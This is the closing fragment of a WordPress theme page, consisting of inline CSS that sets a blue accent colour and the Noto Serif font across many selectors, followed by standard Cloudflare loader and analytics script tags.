    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #5a9fd0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5a9fd0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5a9fd0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5a9fd0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5a9fd0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5a9fd0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5a9fd0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5a9fd0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5a9fd0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(90, 159, 208, 0.7);
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:13px;
	line-height:5px;
	font-weight:600;
	text-transform:uppercase;
	
    }
	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Noto Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Noto Serif";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Noto Serif";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Noto Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Noto Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content li {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Noto Serif";
	
    }





    
    .post .td-category a {
        font-family:"Noto Serif";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Noto Serif";
	
    }




    
    body, p {
    	font-family:"Noto Serif";
	
    }
</style>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="09ced45f335a7925fd2df92f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ecba13d6e6c4bc0b81ed3bb8c450f3c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>